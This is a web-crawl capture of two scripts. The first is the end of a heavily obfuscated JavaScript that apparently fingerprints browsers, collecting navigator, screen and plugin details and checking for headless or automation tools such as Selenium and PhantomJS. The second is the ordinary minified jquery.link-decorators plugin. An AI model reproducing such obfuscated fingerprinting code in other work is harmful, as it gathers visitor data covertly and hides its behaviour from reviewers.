'\x71\x69\x21\x28')](_0x5f2b0c[_0x3fd5('0xd0', '\x57\x28\x33\x48')](_0x38a3cb),0x0)){_0x5f2b0c[_0x3fd5('0xd1', '\x36\x64\x24\x31')](_0x38a3cb);}}continue;}break;}}catch(_0x3d737b){_0x7bdf55[_0x7bdf55[_0x3fd5('0x57', '\x2a\x26\x6a\x35')]]=_0x44351e[_0x3fd5('0xd2', '\x6e\x28\x49\x28')](_0x2b3afb,_0x3fd5('0xd3', '\x56\x4e\x77\x41')+_0x3d737b);}break;case _0x3fd5('0xd4', '\x78\x73\x72\x62'):if(_0x20828d===_0x3fd5('0xd5', '\x4e\x48\x56\x6e')){try{var _0x33b7db='';var _0x523963=navigator[_0x3fd5('0xd6', '\x52\x6a\x64\x57')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x3fd5('0xd7', '\x78\x73\x72\x62')](_0x523963)){_0x33b7db=_0x3fd5('0xd8', '\x32\x68\x71\x51');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x3fd5('0xd9', '\x31\x39\x54\x74')](_0x523963)){_0x33b7db=_0x3fd5('0xda', '\x74\x71\x75\x25');}else{_0x33b7db=_0x3fd5('0xdb', '\x4e\x71\x67\x4c');}_0x7bdf55[_0x7bdf55[_0x3fd5('0xdc', '\x57\x28\x33\x48')]]=_0x2b3afb(_0x44351e[_0x3fd5('0xdd', '\x57\x28\x33\x48')](_0x44351e[_0x3fd5('0xb1', '\x5e\x23\x33\x45')](_0x20828d,'\x3d'),_0x33b7db));}catch(_0x143d63){_0x7bdf55[_0x7bdf55[_0x3fd5('0xbb', '\x44\x72\x39\x21')]]=_0x44351e[_0x3fd5('0xde', '\x30\x67\x4b\x61')](_0x2b3afb,_0x44351e[_0x3fd5('0xdf', '\x6b\x53\x6a\x74')](_0x20828d,_0x3fd5('0xe0', '\x68\x4b\x21\x4e'))+_0x143d63[_0x3fd5('0xe1', '\x76\x79\x4b\x47')]());}}break;}_0x44351e[_0x3fd5('0xe2', '\x36\x64\x24\x31')](_0x3dfdc7);}return _0x7bdf55[_0x3fd5('0xe3', '\x52\x6a\x64\x57')]();}var _0x491d36=[[_0x3fd5('0xe4', '\x5e\x23\x33\x45'),_0x3fd5('0xe5', '\x32\x5a\x31\x29'),function(){return navigator;}],[_0x3fd5('0xe6', '\x57\x28\x33\x48'),_0x3fd5('0xe7', '\x76\x73\x4f\x42'),function(){return navigator[_0x3fd5('0xe8', '\x78\x73\x72\x62')];}],[_0x3fd5('0xe9', '\x31\x39\x54\x74'),_0x3fd5('0xea', '\x71\x51\x57\x38'),function(){return navigator[_0x3fd5('0xeb', '\x6b\x53\x44\x33')];}],[_0x3fd5('0xec', '\x36\x64\x24\x31'),_0x3fd5('0xed', '\x69\x4e\x65\x68'),function(){return _0x44351e[_0x3fd5('0xee', '\x49\x62\x4a\x6f')](navigator[_0x3fd5('0xef', '\x6b\x53\x44\x33')][_0x3fd5('0xf0', '\x30\x5a\x38\x38')],0x0);}],[_0x3fd5('0xf1', '\x74\x71\x75\x25'),_0x3fd5('0xf2', '\x32\x5a\x31\x29'),function(){return navigator[_0x3fd5('0xf3', '\x6e\x28\x49\x28')];}],[_0x3fd5('0xf4', '\x6b\x53\x44\x33'),_0x3fd5('0xf5', '\x36\x64\x24\x31'),function(){return navigator[_0x3fd5('0xf6', '\x53\x62\x29\x58')];}],[_0x3fd5('0xf7', '\x29\x4a\x4a\x50'),_0x3fd5('0xf8', '\x53\x62\x29\x58'),function(){}],[_0x3fd5('0xf9', '\x53\x4f\x65\x47'),_0x3fd5('0xfa', '\x30\x5a\x38\x38'),function(){var _0x18dea9=ActiveXObject;return _0x18dea9;}],[_0x3fd5('0xfb', '\x4a\x56\x29\x46'),_0x3fd5('0xfc', '\x4c\x24\x35\x37'),function(){var _0x57e71e=webkitURL;return _0x57e71e;}],[_0x3fd5('0xfd', '\x4e\x48\x56\x6e'),_0x3fd5('0xfe', '\x68\x4b\x21\x4e'),function(){var _0x421c6b=_phantom;return _0x421c6b;}],[_0x3fd5('0xff', '\x4e\x48\x56\x6e'),_0x3fd5('0x100', '\x5e\x23\x33\x45'),function(){var _0x5d5ea9=callPhantom;return _0x5d5ea9;}],[_0x3fd5('0x101', '\x57\x28\x33\x48'),_0x3fd5('0x102', '\x6d\x70\x7a\x42'),function(){var _0x37ecf0=chrome;return _0x37ecf0;}],[_0x3fd5('0x103', '\x28\x65\x38\x39'),_0x3fd5('0x104', '\x36\x64\x24\x31'),function(){var _0x33db2b=yandex;return _0x33db2b;}],[_0x3fd5('0x105', '\x25\x70\x34\x59'),_0x3fd5('0x106', '\x48\x45\x72\x52'),function(){var _0x327294=opera;return _0x327294;}],[_0x3fd5('0x107', '\x68\x4b\x21\x4e'),_0x3fd5('0x108', '\x34\x44\x56\x25'),function(){var _0x2cb3d4=opr;return _0x2cb3d4;}],[_0x3fd5('0x109', '\x5e\x23\x33\x45'),_0x3fd5('0xfc', '\x4c\x24\x35\x37'),function(){var _0x4bb9ae=safari;return _0x4bb9ae;}],[_0x3fd5('0x10a', '\x69\x4e\x65\x68'),_0x3fd5('0x10b', '\x28\x65\x38\x39'),function(){var _0x23ba95=awesomium;return _0x23ba95;}],[_0x3fd5('0x10c', '\x34\x44\x56\x25'),_0x3fd5('0x10d', '\x23\x38\x5d\x71'),function(){var _0x90e181=puffinDevice;return _0x90e181;}],[_0x3fd5('0x10e', '\x76\x73\x4f\x42'),_0x3fd5('0x10f', '\x42\x38\x5a\x4a'),function(){var _0x155fea=__nightmare;return _0x155fea;}],[_0x3fd5('0x110', '\x48\x45\x72\x52'),_0x3fd5('0x111', '\x6b\x53\x6a\x74'),function(){var _0x2a6fb3=domAutomation;return _0x2a6fb3;}],[_0x3fd5('0x112', '\x53\x62\x29\x58'),_0x3fd5('0x106', '\x48\x45\x72\x52'),function(){var _0x3d530f=domAutomationController;return _0x3d530f;}],[_0x3fd5('0x113', '\x4c\x24\x35\x37'),_0x3fd5('0x114', '\x53\x4f\x65\x47'),function(){var _0xead84=_Selenium_IDE_Recorder;return _0xead84;}],[_0x3fd5('0x115', '\x48\x45\x72\x52'),_0x3fd5('0x111', '\x6b\x53\x6a\x74'),function(){return document[_0x3fd5('0x116', '\x48\x45\x72\x52')];}],[_0x3fd5('0x117', '\x6e\x28\x49\x28'),_0x3fd5('0x118', '\x44\x72\x39\x21'),function(){return document[_0x3fd5('0x119', '\x71\x69\x21\x28')];}],[_0x3fd5('0x11a', '\x53\x4f\x65\x47'),_0x3fd5('0x11b', '\x4d\x50\x69\x6e'),function(){return process[_0x3fd5('0x11c', '\x71\x51\x57\x38')];}],[_0x3fd5('0x11d', '\x2a\x26\x6a\x35'),_0x3fd5('0x11e', '\x78\x73\x72\x62'),function(){return global[_0x3fd5('0x11f', '\x6d\x70\x7a\x42')];}],[_0x3fd5('0x120', '\x36\x64\x38\x47'),_0x3fd5('0x121', '\x31\x39\x54\x74'),function(){return global[_0x3fd5('0x122', '\x4a\x56\x29\x46')];}],[_0x3fd5('0x123', '\x4c\x48\x61\x76'),_0x3fd5('0xfa', '\x30\x5a\x38\x38'),function(){return WebAssembly;}],[_0x3fd5('0x124', '\x56\x4e\x77\x41'),_0x3fd5('0x11e', '\x78\x73\x72\x62'),function(){return _0x44351e[_0x3fd5('0x125', '\x4e\x65\x62\x4e')](require,'\x66\x73');}],[_0x3fd5('0x126', '\x32\x5a\x31\x29'),_0x3fd5('0xea', '\x71\x51\x57\x38'),function(){return _0x44351e[_0x3fd5('0x127', '\x39\x79\x46\x6b')](globalThis,global);}],[_0x3fd5('0x128', '\x39\x79\x46\x6b'),_0x3fd5('0x129', '\x49\x62\x4a\x6f'),function(){return window[_0x3fd5('0x12a', '\x30\x5a\x38\x38')]();}],[_0x3fd5('0x12b', '\x34\x44\x56\x25'),_0x3fd5('0x111', '\x6b\x53\x6a\x74'),function(){return navigator[_0x3fd5('0x12c', '\x71\x69\x21\x28')];}],[_0x3fd5('0x12d', '\x6d\x70\x7a\x42'),_0x3fd5('0x12e', '\x32\x68\x71\x51'),function(){return navigator[_0x3fd5('0x12f', '\x6d\x70\x7a\x42')];}],[_0x3fd5('0x130', '\x76\x73\x4f\x42'),_0x3fd5('0x131', '\x49\x62\x4a\x6f'),function(){return navigator[_0x3fd5('0x132', '\x39\x79\x46\x6b')];}],[_0x3fd5('0x133', '\x4c\x33\x40\x5a'),_0x3fd5('0x134', '\x34\x44\x56\x25'),function(){return navigator[_0x3fd5('0x135', '\x23\x38\x5d\x71')]=='\x43';}],[_0x3fd5('0x136', '\x24\x66\x26\x39'),_0x3fd5('0x137', '\x29\x4a\x4a\x50'),function(){window[_0x3fd5('0x138', '\x52\x6a\x64\x57')]=Object[_0x3fd5('0x139', '\x4e\x48\x56\x6e')](window);return window[_0x3fd5('0x13a', '\x42\x38\x5a\x4a')][_0x3fd5('0x67', '\x68\x4b\x21\x4e')];}],[_0x3fd5('0x13b', '\x39\x79\x46\x6b'),_0x3fd5('0x13c', '\x4c\x33\x40\x5a'),function(){return window[_0x3fd5('0x13d', '\x76\x79\x4b\x47')]==0x0;}],[_0x3fd5('0x13e', '\x69\x4e\x65\x68'),_0x3fd5('0x13f', '\x76\x79\x4b\x47'),function(){return window[_0x3fd5('0x140', '\x4e\x48\x56\x6e')]==0x0;}],[_0x3fd5('0x141', '\x52\x6a\x64\x57'),_0x3fd5('0x142', '\x4c\x33\x40\x5a'),function(){return window[_0x3fd5('0x143', '\x40\x65\x66\x30')];}],[_0x3fd5('0x144', '\x45\x71\x64\x52'),_0x3fd5('0x145', '\x32\x68\x71\x51'),function(){return window[_0x3fd5('0x146', '\x44\x72\x39\x21')][_0x3fd5('0x147', '\x32\x5a\x31\x29')]();}],[_0x3fd5('0x148', '\x4d\x50\x69\x6e'),_0x3fd5('0x149', '\x4e\x71\x67\x4c'),function(){return _0x44351e[_0x3fd5('0x14a', '\x53\x62\x29\x58')](Boolean,_0x44351e[_0x3fd5('0x14b', '\x74\x65\x71\x38')](typeof process,_0x3fd5('0x14c', '\x2a\x26\x6a\x35'))&&process[_0x3fd5('0x14d', '\x71\x69\x21\x28')]&&process[_0x3fd5('0x14e', '\x76\x73\x4f\x42')][_0x3fd5('0x14f', '\x56\x4e\x77\x41')]);}],[_0x3fd5('0x150', '\x49\x62\x4a\x6f'),_0x3fd5('0x137', '\x29\x4a\x4a\x50'),function(){return document[_0x3fd5('0x151', '\x6d\x70\x7a\x42')];}],[_0x3fd5('0x152', '\x30\x5a\x38\x38'),_0x3fd5('0x153', '\x6e\x33\x63\x78'),function(){return eval[_0x3fd5('0x154', '\x78\x73\x72\x62')]()[_0x3fd5('0xe', '\x53\x4f\x65\x47')];}],[_0x3fd5('0x155', '\x71\x69\x21\x28'),_0x3fd5('0x156', '\x4c\x24\x35\x37'),function(){return navigator[_0x3fd5('0x157', '\x4c\x33\x40\x5a')][_0x3fd5('0x158', '\x71\x51\x57\x38')];}],[_0x3fd5('0xd5', '\x4e\x48\x56\x6e'),_0x3fd5('0x159', '\x54\x6e\x6d\x25'),function(){return deviceType;}],[_0x3fd5('0x15a', '\x56\x4e\x77\x41'),_0x3fd5('0x15b', '\x54\x6e\x6d\x25'),function(){return screen[_0x3fd5('0x15c', '\x74\x65\x71\x38')];}],[_0x3fd5('0x15d', '\x31\x39\x54\x74'),_0x3fd5('0x15e', '\x28\x65\x38\x39'),function(){return screen[_0x3fd5('0x15f', '\x39\x79\x46\x6b')];}],[_0x3fd5('0x160', '\x69\x4e\x65\x68'),_0x3fd5('0x161', '\x69\x4e\x65\x68'),function(){var _0x292a0e=eoapi;return _0x292a0e;}],[_0x3fd5('0x162', '\x71\x51\x57\x38'),_0x3fd5('0x163', '\x45\x71\x64\x52'),function(){var _0x41bd0b=eoapi_VerifyThis;return _0x41bd0b;}],[_0x3fd5('0x164', '\x31\x39\x54\x74'),_0x3fd5('0xe5', '\x32\x5a\x31\x29'),function(){var _0xbf4997=eoapi_extInvoke;return _0xbf4997;}],[_0x3fd5('0x165', '\x74\x65\x71\x38'),_0x3fd5('0x166', '\x4a\x56\x29\x46'),function(){var _0x4c533a=eoWebBrowserDispatcher;return _0x4c533a;}],[_0x3fd5('0x167', '\x6b\x53\x44\x33'),_0x3fd5('0x163', '\x45\x71\x64\x52'),function(){return window[_0x3fd5('0x168', '\x53\x62\x29\x58')];}],[_0x3fd5('0x169', '\x42\x38\x5a\x4a'),_0x3fd5('0x16a', '\x48\x45\x72\x52'),function(){return _0x44351e[_0x3fd5('0x16b', '\x25\x70\x34\x59')](navigator[_0x3fd5('0x16c', '\x36\x64\x38\x47')][_0x3fd5('0x16d', '\x76\x79\x4b\x47')],0x2);}],[_0x3fd5('0x16e', '\x24\x66\x26\x39'),_0x3fd5('0x137', '\x29\x4a\x4a\x50'),function(){return navigator[_0x3fd5('0x16f', '\x28\x65\x38\x39')][_0x3fd5('0x57', '\x2a\x26\x6a\x35')]==0x2;}],[_0x3fd5('0x170', '\x24\x66\x26\x39'),_0x3fd5('0x118', '\x44\x72\x39\x21'),function(){return window[_0x3fd5('0x171', '\x24\x66\x26\x39')];}],[_0x3fd5('0x172', '\x4e\x48\x56\x6e'),_0x3fd5('0x173', '\x40\x65\x66\x30'),function(){return navigator[_0x3fd5('0x174', '\x42\x38\x5a\x4a')][_0x3fd5('0x175', '\x69\x4e\x65\x68')][0x0][_0x3fd5('0x176', '\x6b\x53\x6a\x74')];}],[_0x3fd5('0x177', '\x4a\x56\x29\x46'),_0x3fd5('0x13c', '\x4c\x33\x40\x5a'),function(){return navigator[_0x3fd5('0x178', '\x49\x62\x4a\x6f')][_0x3fd5('0x179', '\x4c\x48\x61\x76')][0x1][_0x3fd5('0x17a', '\x57\x28\x33\x48')];}],[_0x3fd5('0x17b', '\x53\x62\x29\x58'),_0x3fd5('0x15b', '\x54\x6e\x6d\x25'),function(){return navigator[_0x3fd5('0x17c', '\x30\x5a\x38\x38')][_0x3fd5('0x17d', '\x53\x4f\x65\x47')][0x2][_0x3fd5('0x17e', '\x6d\x70\x7a\x42')];}],[_0x3fd5('0x17f', '\x42\x38\x5a\x4a'),_0x3fd5('0x180', '\x40\x65\x66\x30'),function(){return navigator[_0x3fd5('0x181', '\x30\x5a\x38\x38')][_0x3fd5('0x182', '\x23\x38\x5d\x71')];}],[_0x3fd5('0x183', '\x54\x6e\x6d\x25'),_0x3fd5('0x114', '\x53\x4f\x65\x47'),function(){return navigator[_0x3fd5('0x184', '\x29\x4a\x4a\x50')];}],[_0x3fd5('0x185', '\x30\x67\x4b\x61'),_0x3fd5('0x186', '\x6e\x28\x49\x28'),function(){return navigator[_0x3fd5('0x187', '\x53\x4f\x65\x47')][_0x3fd5('0x188', '\x30\x67\x4b\x61')];}],[_0x3fd5('0x189', '\x4e\x71\x67\x4c'),_0x3fd5('0x18a', '\x68\x4b\x21\x4e'),function(){return navigator[_0x3fd5('0x18b', '\x76\x79\x4b\x47')][_0x3fd5('0x18c', '\x74\x65\x71\x38')];}]];try{if(_0x59a903){try{_0x50f6ef[_0x3fd5('0x18d', '\x68\x4b\x21\x4e')]=_0x44351e[_0x3fd5('0x18e', '\x42\x38\x5a\x4a')](_0xd8a635,_0x59a903);}catch(_0x105ab1){}}if(!_0xc2ff6d[_0x3fd5('0x18f', '\x48\x45\x72\x52')])_0xc2ff6d[_0x3fd5('0x190', '\x45\x71\x64\x52')]=_0xaaafc2;_0x3dfdc7();var _0x45bca3=_0x3fd5('0x191', '\x36\x64\x24\x31');_0x491d36[_0x3fd5('0x192', '\x4c\x48\x61\x76')]([_0x44351e[_0x3fd5('0x193', '\x29\x4a\x4a\x50')](_0x44351e[_0x3fd5('0x194', '\x44\x72\x39\x21')](_0x44351e[_0x3fd5('0x195', '\x4c\x48\x61\x76')]('\x27',_0x45bca3),'\x27'),_0x3fd5('0x196', '\x23\x38\x5d\x71')),_0x3fd5('0x173', '\x40\x65\x66\x30'),function(){return _0x45bca3[_0x3fd5('0x197', '\x53\x4f\x65\x47')]();}]);var _0x4068f2=_0x3fd5('0x198', '\x53\x4f\x65\x47');var _0x39f6ca=_0x4068f2[_0x3fd5('0x199', '\x6d\x70\x7a\x42')](0x0,0x8);var _0xdd841e=_0x4068f2[_0x3fd5('0x19a', '\x25\x70\x34\x59')](0x8);_0x5f5269(_0x44351e[_0x3fd5('0x19b', '\x32\x68\x71\x51')](_0x2d489d,_0x491d36));if(_0x22f865){_0x491d36[_0x3fd5('0x19c', '\x4d\x50\x69\x6e')]([_0x22f865,_0x3fd5('0x19d', '\x36\x64\x38\x47')]);_0x44351e[_0x3fd5('0x19e', '\x6e\x28\x49\x28')](_0x5f5269,_0x44351e[_0x3fd5('0x19f', '\x45\x71\x64\x52')](_0x2d489d,_0x491d36));}_0x5b3550[_0x3fd5('0x1a0', '\x4c\x33\x40\x5a')](_0x3fd5('0x1a1', '\x34\x44\x56\x25'))[_0x3fd5('0x1a2', '\x53\x62\x29\x58')]=_0x44351e[_0x3fd5('0x1a3', '\x49\x62\x4a\x6f')](_0x3fd5('0x1a4', '\x4c\x24\x35\x37'),_0xc2ff6d[_0x3fd5('0x1a5', '\x44\x72\x39\x21')][_0x3fd5('0x1a6', '\x74\x65\x71\x38')]());}catch(_0x4062b2){_0x5b3550[_0x3fd5('0x1a7', '\x4c\x24\x35\x37')](_0x3fd5('0x1a8', '\x28\x65\x38\x39'))[_0x3fd5('0x1a9', '\x4e\x48\x56\x6e')]=_0x44351e[_0x3fd5('0x1aa', '\x57\x28\x33\x48')](_0x3fd5('0x1ab', '\x69\x4e\x65\x68'),_0xc2ff6d[_0x3fd5('0x1ac', '\x39\x79\x46\x6b')](_0x4062b2[_0x3fd5('0x1ad', '\x30\x67\x4b\x61')]));}finally{if(_0x59a903)_0x50f6ef[_0x3fd5('0x1ae', '\x42\x38\x5a\x4a')]=_0x59a903;}}());

--- FILE ---
content_type: application/javascript
request_url: https://engage.msu.edu/Scripts/jquery.link-decorators.min.js
body_size: 1178
content:
/*! jquery.link-decorators - v0.0.1
* https://github.com/CarlRaymond/jquery.link-decorators#readme
* Copyright (c) 2016 ; Licensed MIT */
!function(a){"object"==typeof module&&"object"==typeof module.exports?a(require("jquery")):"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){a.expr[":"].external=function(a){return a.href!==""&&a.hostname!=location.hostname&&("http:"==a.protocol||"https:"==a.protocol)},a.expr[":"].internal=function(a){return a.hostname==location.hostname&&("http:"==a.protocol||"https:"==a.protocol)},a.expr[":"].email=function(a){return"mailto:"===a.protocol},a.expr[":"].pathStartsWith=function(a,b,c){var d=c[3],g=new RegExp("^"+e(d),"i");return a.hostname===location.hostname&&null!=f(a.pathname).match(g)},a.expr[":"].pathEndsWith=function(a,b,c){var d=c[3],g=new RegExp(e(d)+"$","i");return a.hostname===location.hostname&&null!=f(a.pathname).match(g)},a.expr[":"].pathContains=function(a,b,c){var d=c[3],g=new RegExp(e(d),"i");return a.hostname===location.hostname&&null!=f(a.pathname).match(g)};var b=/\.([a-z0-9]{1,6})$/;a.fn.addExtensionClass=function(c){var d;return d="object"==typeof c?function(a){return a in c?c[a]:a}:"function"==typeof c?c:function(a){return a},this.each(function(){var c=this.href.toLowerCase().match(b);if(null!=c){var e=c[1];a(this).addClass(d(e))}}),this},a.fn.openNewWindow=function(){return this.attr("target","_blank"),this},a.fn.extension=function(a){this.each(function(c){var d=this.href.toLowerCase().match(b);if(null!=d){var e=d[1],f={index:c,ext:e,EXT:e.toUpperCase()};a.call(this,f)}})},a.fn.decorate=function(d,e){return this.each(function(){if(this.hostname===location.hostname){var f=this,g=this.href,h=g.match(b),i=null==h?"":h[1],j={ext:i,EXT:i.toUpperCase()};a.ajax(g,{method:"HEAD",timeout:3e3,context:f}).done(function(a,b,e){var g=e.getResponseHeader("Content-Length"),h=e.getResponseHeader("Content-Type");j.size=g,j.formattedSize=c(g,{decimalPlaces:1}),j.rawType=h,j.mimeType=h.split(";")[0],d.call(f,j)}).fail(function(a,b){e&&(j.status=a.status,j.textStatus=b,e.call(f,j))})}}),this};var c=function(b,c){c=a.extend({suffixes:["byte","bytes",'<abbr title="kilobytes">KB</abbr>','<abbr title="megabytes">MB</abbr>','<abbr title="gigabytes">GB</abbr>'],decimalPlaces:2,unknown:"Size unknown"},c||{});var d=parseInt(b,10);return isNaN(d)?c.unknown:0===d?"0 "+c.suffixes[0]:1==d?"1 "+c.suffixes[0]:1024>d?d.toFixed(0)+" "+c.suffixes[1]:1048576>d?(d/1024).toFixed(c.decimalPlaces)+" "+c.suffixes[2]:1073741824>d?(d/1048576).toFixed(c.decimalPlaces)+" "+c.suffixes[3]:(d/1073741824).toFixed(c.decimalPlaces)+" "+c.suffixes[4]},d=new RegExp("[-/\\^$*+?.()|[]{}]","g"),e=function(a){return a.replace(d,"\\$&")},f=function(a){return"/"===a.charAt(0)?a:"/"+a}});